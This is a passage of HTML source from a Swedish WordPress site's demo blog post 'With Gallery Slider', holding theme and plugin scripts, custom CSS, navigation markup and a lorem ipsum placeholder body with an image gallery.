var SF_LDATA = {"ajax_url":"https:\/\/apologia.se\/wp-admin\/admin-ajax.php","home_url":"https:\/\/apologia.se\/","extensions":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.13' id='search-filter-plugin-build-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.13' id='search-filter-plugin-chosen-js'></script>
<script type='text/javascript' id='ari-fancybox-js-extra'>
/* <![CDATA[ */
var ARI_FANCYBOX = {"lightbox":{"animationDuration":330,"transitionDuration":330,"idleTime":4,"backFocus":false,"trapFocus":false,"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"buttons":["slideShow","fullScreen","thumbs","close"],"lang":"custom","i18n":{"custom":{"PREV":"Previous","NEXT":"Next","PLAY_START":"Start slideshow (P)","PLAY_STOP":"Stop slideshow (P)","FULL_SCREEN":"Full screen (F)","THUMBS":"Thumbnails (G)","ZOOM":"Zoom","CLOSE":"Close (Esc)","ERROR":"The requested content cannot be loaded. <br\/> Please try again later."}}},"convert":{"wp_gallery":{"convert":false,"grouping":false},"links_blank":{"convert":true,"internal":true,"external":false}},"mobile":{},"slideshow":{},"deeplinking":{"prefix":"reader"},"integration":{},"share":{"buttons":{"twitter":{"enabled":false},"gplus":{"enabled":false},"pinterest":{"enabled":false},"linkedin":{"enabled":false},"vk":{"enabled":false}},"ignoreTypes":[]},"comments":{"showOnStart":false,"supportedTypes":null},"protect":{},"extra":{},"viewers":{"pdfjs":{"url":"https:\/\/apologia.se\/wp-content\/plugins\/ari-fancy-lightbox\/assets\/pdfjs\/web\/viewer.html"}},"messages":{"share_facebook_title":"Share on Facebook","share_twitter_title":"Share on Twitter","share_gplus_title":"Share on Google+","share_pinterest_title":"Share on Pinterest","share_linkedin_title":"Share on LinkedIn","share_vk_title":"Share on VK","share_email_title":"Send by e-mail","download_title":"Download","comments":"Comments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.js?ver=1.8.20' id='ari-fancybox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://apologia.se/wp-json/" /><link rel="alternate" type="application/json" href="https://apologia.se/wp-json/wp/v2/posts/11825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apologia.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apologia.se/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://apologia.se/?p=11825' />
<link rel="alternate" type="application/json+oembed" href="https://apologia.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapologia.se%2F2016%2F03%2F15%2Fpost-with-gallery-slider%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apologia.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapologia.se%2F2016%2F03%2F15%2Fpost-with-gallery-slider%2F&#038;format=xml" />
<style type="text/css">BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#0f0f11}BODY .fancybox-thumbs {background-color:#ffffff}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://apologia.se/wp-content/uploads/2017/07/Ryggsigill_sv.png" sizes="32x32" />
<link rel="icon" href="https://apologia.se/wp-content/uploads/2017/07/Ryggsigill_sv.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apologia.se/wp-content/uploads/2017/07/Ryggsigill_sv.png" />
<meta name="msapplication-TileImage" content="https://apologia.se/wp-content/uploads/2017/07/Ryggsigill_sv.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			


/* unvisited link */
a:link {
    color: #330C2F;
}

/* visited link */
a:visited {
    color: #330C2F;
}

/* mouse over link */
a:hover {
    color: #f8a105;
}

/* selected link */
a:active {
    color:#f8a105;
}

#page-title {
	display:none;

}

.menu-toggle {
background-color:#e6ecfb!important;
}

.site-footer a:link, .site-footer a:visited {
color:#e5ebfa!important;}

.vc_btn3.vc_btn3-color-orange, .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat {
background-color:#F2D398;
border-radius:2px;
border:1px solid #888;
}

.vsel-meta-link a, cff-post-links a, .team-person-email a, .wp-playlist-item a, .cff-post-links a
{
font-family:Verdana, sans-serif!important;
font-weight:400!important;
font-size:17px!important;
}


.sf-field-search label {
width:100%;
}
/*
background-color: orange;
    color: white!important;
    border: 0px solid black;
}
*/


/*
VSEL specialgrejer
*/

#vsel a.next {
display:none;}

#vsel .vsel-meta {
width:inherit;
float:none;
}
#vsel .vsel-image-info {
width:inherit;
float:none;
}

#vsel p {
display:inline-block;
padding-right:15px;
}

/*header och divider margins*/

.block-content {
padding:0px!important;
}

#vsel p:after {
padding:15px;
}

h1 {
margin-top: 10vh!important;

}


#vsel .vsel-content,.vc_separator.vc_sep_color_grey .vc_sep_line {
border-bottom: 0px solid #DDD;
}

.vc_separator {
margin-bottom: 10vh!important;
}

.bottenSpace {
margin-bottom:10vh!important}

/*header styles*/

.gem-button {
	
font-family:verdana!important;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-radius:2px!important;
background-color:white!important;
font-size:24px;
color:#3b3643!important;
}


.rev-btn {
font-family:verdana!important;
border-top:1px solid #EEE!important;
border-right:1px solid #EEE!important;
border-left:0px solid #AAA;
border-bottom:0px solid #AAA;
border-radius:2px!important;
background-color:rgba(255,255,255)important;
font-size:24px!important;
color:white!important;
transition:all .5s ease!important;
height:50px!important;
line-height:50px!important;
padding:0 25px!important;
}

.rev-btn:hover, .gem-button:hover, .wpcf7-submit:hover {

font-family:verdana!important;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-radius:2px!important;
background-color:#e5ebfa!important;
font-size:24px;
color:#3b3643!important;

}

#primary-navigation li a{

font-family:verdana!important;

}

h1 {
line-height:60px!important;
font-family:'Village-Plain',verdana!important;
color:#3C3744!important;
}

h2 {
line-height:40px!important;
font-size:40px;
font-family:'Village-Plain'!important;
color:#3C3744!important;
}

h3, .quickfinder-item-title, .team-person-name, h4, .cff-page-name, .vsel-meta-title {
color:#3C3744!important;
font-weight:400!important;
line-height:24px!important;
font-size:24px!important;
margin-bottom:1px!important;
font-family:'Village-Plain'!important;
}
h5 {
color:#3C3744!important;
font-weight:400!important;
line-height:20px!important;
font-size:20px!important;
margin-bottom:1px!important;
font-family:'Village-Plain'!important;
}

/*brödtext*/
.cff-text, .vsel-info, .quickfinder-item-text, 
.team-person-description,  .vc_gitem-post-data-source-post_excerpt, .gem-contacts-item,.cff-details p, .wp-playlist-item-title, .team-person-phone, .vsel-content, .textwidget, .brodtext
{
color:#4B5358!important;
font-family:Verdana, sans-serif!important;
font-weight:400!important;
font-size:17px!important;
}

input[type=text], .tp-mask-wrap,input[type=submit],.gem-contacts,#primary-menu a, .styled-subtitle{
font-family:Verdana, sans-serif!important;
color:#3C3744!important;
}



.cff-date, .vsel-meta p,.wp-playlist-item, .wp-playlist-item-meta, .wp-playlist-tracks a {
color:#4B5358!important;
font-family:Verdana, serif, EmojiFont!important;
font-weight:300!important;
font-size:16px!important;
}

/*bakgrundsfärger*/

#aktuellt {
background-color:white!important; 
}
/*
#aktuellt a,#aktuellt h1, #aktuellt p, #aktuellt h3, #aktuellt h4,#aktuellt .cff-page-name, #aktuellt .cff-text  {
color:white!important;
}*/
.team-person, team-person,  .vc_gitem_row, .quickfinder-item-info 
{
background-color:#E6ECFB!important;
padding:15px!important;
}

.wp-playlist-light {background:white;}


/*Slideshow */
.gem-slideshow > * {
    height: auto;
}
/*KALENDERKNAPEN*/

#aktuellt .gem-button {
background-color:transparent!important;
border:0px;

margin-top:0px;
}

.gem-print-icon {
font-size:50px!important;
}

/*DÖLJ FACEBOOK-TITELN*/

.cff-author {
display:none!important;
}

#cff .cff-item {
border-bottom: 0px solid #ddd;
}

.mejs-embed, .mejs-embed body .wp-playlist, .podd {

background-color:white;
}

.mejs-container .mejs-controls {
background-color:#1d1d1d!important;
}

input[type=email] {
color:white!important;
}
input:focus::-webkit-input-placeholder { color:transparent; }
input:focus:-moz-placeholder { color:transparent; } /* FF 4-18 */
input:focus::-moz-placeholder { color:transparent; } /* FF 19+ */
input:focus:-ms-input-placeholder { color:transparent; } /* IE 10+ */

/*quickfinder lika stora*/


.vc_gitem_row {
border-top:1px solid #BBB;
border-right:1px solid #BBB;
border-radius:2px!important;
background-color:white!important;
}

.vc_gitem-is-link a:hover .vc_gitem-zone ,#om .gem-button:hover {
background-color:#E6ECFB!important;
border-top:1px solid #BBB;
border-right:1px solid #BBB;
color:black;
}

/*LÄSVY*/

.fancybox-content .layout-fullwidth {
overflow:auto!important;
}

blockquote:after {    
content: '\201D'!important;
}

/* specialfärger */

#om .gem-icon-half-1, #om .gem-icon-half-2 {
color:#E6ECFB!important;
}
/*ORANGE*/
#webbshop .gem-icon-half-1, #webbshop .gem-icon-half-2,#aktuellt .gem-button,.vsel-meta-link a, cff-post-links a, .team-person-email a, .wp-playlist-item a, .cff-post-links a, .mejs-controls .mejs-button.mejs-playpause-button.mejs-play button:after, .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause button:after,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange .vc_icon_element-icon, #engagera .gem-icon-half-1, #engagera .gem-icon-half-2,.podden a:link, .podden a:visited 

{
color:#fdac4a!important;

}

.quickfinder-item-info {
border:1px solid #BBB!important;
border-radius: 2px;
}

.quickfinder-item-box {
    padding: 25px;
}

.quickfinder{
margin-bottom:-60px;}




/*Media-spelare*/
.mejs-container {
width:initial!important;
}
.wp-playlist-item-artist,.wp-playlist-item-length {
display:none;}
.wp-playlist {
padding:10px!important;
}
.wp-playlist-current-item a {
color:#4B5358!important;
font-family:Verdana, sans-serif!important;
font-weight:400!important;
font-size:24px!important;
}
.wp-playlist-item-length {
float:right!important;
}

.wp-playlist-item {
border-bottom: 1px solid #BBB;
}




/*engagera dig special eller orange färg på bakgrund*/




#engagera {
background-color:white!important}

.quickfinder-item-info{
padding:15px}




.footer-widget-area h3,.textwidget {
color:white!important;
}
.gem-contacts-item::before{
display:none!important;}


.socials-item-icon {
font-size:60px!important;
margin:auto;
width:33%;

}
#footer-socials{
text-align:initial;
}
@media (min-width: 992px)
{
.site-footer .col-md-push-9 {
    left: 40%;
}
}
.menu-item a {
color:#3c3950!important;
}

.fixed-position-background,.fixed-position-background div  {
background-attachment: fixed;
}



.vikaktig-textbakgrund {
padding:10px;
background-color:rgba(244, 246, 247,0.8);
border-radius:10px;
}


input[type="text"] {
background-color:white;}

.sf-field-search input {
width:100%;
padding:10px;
border: 1px solid #a8a8a8;
}

.searchandfilter > ul > li {
  display: inline-block!important;
  padding: 10px!important;
}
.searchandfilter ul li:first-of-type {
width:100%!important;
margin:0px!important;
display:block!important
}

.chosen-single {
border-radius: 0px!important;
}


*:before {
width:0px!important;
}

.pagination h2 {
display:none;
}







.yikes-easy-mc-submit-button {
    min-width: 100%;
    margin-left: 0;
border:0px solid black;
border-radius:2px;
background-color:#fdac4a;
}

.yikes-easy-mc-submit-button input[type=submit]:hover{
background-color:#E6ECFB;
}

.yikes-mailchimp-submit-button-span-text {
    font-family: verdana!important;
    font-size: 18px;
    color: #3b3643!important;
}




/*SPECIAL-padding för RAY*/
/*
#post-23842 .team-person-hover {
padding-bottom: 65px;
}*/
.gem-team-style-5 .team-person-hover {

height:825px;

}


@media screen and (min-width: 800px) {
.quickfinder-item-info {
min-height:250px;
max-height:350px;
}

}

@media screen and (max-width: 699px) {
.searchandfilter > ul > li {
  display: block !important;
}
}

@media screen and (max-width: 768px) {
.vc_visible-item{
display:inline-block!important;
}
.vc_grid-item{
display:inline-block!important;
}
}

@media screen and (max-width: 900px) and (min-width:651px){



.vc_visible-item{
width:33%!important;
}

.vc_grid-item{
width:33%!important;
}
}

@media screen and (max-width:650px) and (min-width:481px) {

.vc_visible-item{
width:50%!important;
}

.vc_grid-item{
width:50%!important;
}
}

@media (max-width: 1000px)
{
h1, .title-h1 {
    font-size:60px;
}

.fixed-position-background,.fixed-position-background div  {
background-attachment: initial;
}


}


@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (-webkit-min-device-pixel-ratio: 1) {

.fixed-position-background,.fixed-position-background div  {
background-attachment: initial;
}

}



@media screen and (max-width: 480px) {

h1 {
font-size:40px;
}
.vc_visible-item{
width:100%!important;
}
.vc_grid-item{
width:100%!important;
}
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="With Gallery Slider"/>
<meta property="og:description" content="Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus a sit amet mauris. Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt auctor a or"/>
<meta property="og:site_name" content="Apologia"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://apologia.se/2016/03/15/post-with-gallery-slider/"/>

<meta itemprop="name" content="With Gallery Slider"/>
<meta itemprop="description" content="Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus a sit amet mauris. Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt auctor a or"/>
		
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-11825 single-format-gallery wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/apologia.se\/wp-content\/themes\/thegem","rootUrl":"https:\/\/apologia.se","mobileEffectsEnabled":"1","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class="  sticky-header-on-mobile " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://apologia.se/" rel="home">
									<span class="logo"><img src="https://apologia.se/wp-content/uploads/thegem-logos/logo_a15f2ac6d145148dc7993dc8185eb25b_1x.png" srcset="https://apologia.se/wp-content/uploads/thegem-logos/logo_a15f2ac6d145148dc7993dc8185eb25b_1x.png 1x,https://apologia.se/wp-content/uploads/thegem-logos/logo_a15f2ac6d145148dc7993dc8185eb25b_2x.png 2x,https://apologia.se/wp-content/uploads/thegem-logos/logo_a15f2ac6d145148dc7993dc8185eb25b_3x.png 3x" alt="Apologia" style="width:164px;" class="tgp-exclude default"/><img src="https://apologia.se/wp-content/uploads/thegem-logos/logo_1b9baa935b4b4bf6d0c8c9cabdf87262_1x.png" srcset="https://apologia.se/wp-content/uploads/thegem-logos/logo_1b9baa935b4b4bf6d0c8c9cabdf87262_1x.png 1x,https://apologia.se/wp-content/uploads/thegem-logos/logo_1b9baa935b4b4bf6d0c8c9cabdf87262_2x.png 2x,https://apologia.se/wp-content/uploads/thegem-logos/logo_1b9baa935b4b4bf6d0c8c9cabdf87262_3x.png 3x" alt="Apologia" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-29039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29039 megamenu-first-element mobile-clickable"><a href="https://apologia.se/#aktuellt" data-ps2id-api="true">Aktuellt</a></li>
<li id="menu-item-31835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31835 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://apologia.se/#distanskurs" data-ps2id-api="true">Distanskurs</a></li>
<li id="menu-item-29476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29476 megamenu-enable megamenu-style-default megamenu-first-element mobile-clickable"><a href="https://apologia.se/#apologia-podden" data-ps2id-api="true">Podcast</a></li>
<li id="menu-item-28957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28957 megamenu-first-element mobile-clickable"><a href="#resurs" data-ps2id-api="true">Resurs</a></li>
<li id="menu-item-28963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28963 megamenu-first-element"><a href="https://www.sjobergsforlag.se/apologia-forlag/?affiliate=13595" data-ps2id-api="true">Webbshop</a></li>
<li id="menu-item-28961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28961 megamenu-enable megamenu-style-default megamenu-first-element mobile-clickable"><a href="https://apologia.se/#om" data-ps2id-api="true">Om</a></li>
<li id="menu-item-28962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28962 megamenu-first-element mobile-clickable"><a title="engagera" href="https://apologia.se/#engagera" data-ps2id-api="true">Engagera dig</a></li>
<li id="menu-item-28964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28964 megamenu-first-element mobile-clickable"><a href="https://apologia.se/#colophon" data-ps2id-api="true">Kontakt</a></li>
</ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-right page-title-style-1 has-background-image has-background-image">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-xlarge  gem-icon-shape-circle gem-simple-icon"  style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #00c8e1;"><span class="back-angle">&#xf391;</span></span><span class="gem-icon-half-2" style="color: #00c8e1;"><span class="back-angle">&#xf391;</span></span></div></div></div><div class="page-title-title"><div class="title-rich-content"><div class="title-h1"><span style="color: #ffffff;"><span class="light">Post With</span> Gallery Slider</span></div>
</div></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://apologia.se/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://apologia.se/category/events/" itemprop="url"><span itemprop="title">Events</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">With Gallery Slider</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-11825" class="post-11825 post type-post status-publish format-gallery category-events category-finance tag-development tag-finance post_format-post-format-gallery">

					<div class="entry-content post-content">
                        
						<div class="blog-post-image centered-box"><div class="post-featured-content">	<div class="preloader"><div class="preloader-spin"></div></div>
	<div class="gem-simple-gallery responsive" data-autoscroll="5000">
								<div class="gem-gallery-item">
				<div class="gem-gallery-item-image">
					<a href="https://apologia.se/wp-content/uploads/2016/03/c.jpg" class="fancy-gallery" data-fancybox="gallery-697ce18e5218e">
								<picture>
						<img data-tgpli-src="https://apologia.se/wp-content/uploads/2016/03/c-thegem-blog-default.jpg" width="1170" height="540"  class="img-responsive" alt="c" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e668a1"  /><script>window.tgpQueue.add('tgpli-697ce18e668a1')</script><noscript><img src="https://apologia.se/wp-content/uploads/2016/03/c-thegem-blog-default.jpg" width="1170" height="540"  class="img-responsive" alt="c" /></noscript>
		</picture>
							</a>
				</div>
				<div class="gem-gallery-caption">
														</div>
			</div>
										<div class="gem-gallery-item">
				<div class="gem-gallery-item-image">
					<a href="https://apologia.se/wp-content/uploads/2016/03/b.jpg" class="fancy-gallery" data-fancybox="gallery-697ce18e5218e">
								<picture>
						<img data-tgpli-src="https://apologia.se/wp-content/uploads/2016/03/b-thegem-blog-default.jpg" width="1170" height="540"  class="img-responsive" alt="b" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e668ac"  /><script>window.tgpQueue.add('tgpli-697ce18e668ac')</script><noscript><img src="https://apologia.se/wp-content/uploads/2016/03/b-thegem-blog-default.jpg" width="1170" height="540"  class="img-responsive" alt="b" /></noscript>
		</picture>
							</a>
				</div>
				<div class="gem-gallery-caption">
														</div>
			</div>
										<div class="gem-gallery-item">
				<div class="gem-gallery-item-image">
					<a href="https://apologia.se/wp-content/uploads/2016/03/a.jpg" class="fancy-gallery" data-fancybox="gallery-697ce18e5218e">
								<picture>
						<img data-tgpli-src="https://apologia.se/wp-content/uploads/2016/03/a-thegem-blog-default.jpg" width="1170" height="540"  class="img-responsive" alt="a" data-tgpli-inited data-tgpli-image-inited id="tgpli-697ce18e668af"  /><script>window.tgpQueue.add('tgpli-697ce18e668af')</script><noscript><img src="https://apologia.se/wp-content/uploads/2016/03/a-thegem-blog-default.jpg" width="1170" height="540"  class="img-responsive" alt="a" /></noscript>
		</picture>
							</a>
				</div>
				<div class="gem-gallery-caption">
														</div>
			</div>
				</div>
</div></div>
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																																																			<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://apologia.se/2016/03/15/fullwidth-post-sample/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://apologia.se/category/events/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://apologia.se/2016/03/15/quated-post/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By Andreasologia</span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://apologia.se/category/events/" title="View all posts in Events">Events</a> <span class="sep"></span> <a href="https://apologia.se/category/finance/" title="View all posts in Finance">Finance</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">15 mars, 2016</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div class="wpb-content-wrapper"><div id="vc_row-697ce18e55e12" class="vc_row wpb_row vc_row-fluid thegem-custom-697ce18e55de24688"><div class="wpb_column vc_column_container vc_col-sm-3 thegem-custom-697ce18e5612e9644"><div class="vc_column-inner thegem-custom-inner-697ce18e5612f "><div class="wpb_wrapper thegem-custom-697ce18e5612e9644">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-697ce18e563305071"  >
			<div class="wpb_wrapper">
				<p>Ullamco ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolullamco oreullamco aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit es riatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architectoA�se cillum dolore eu fugiat paA�se cillumullamco laboris .</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697ce18e563305071{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697ce18e563305071{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-697ce18e563305071{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-697ce18e563305071{position: relative !important;}}</style>
		</div>
	
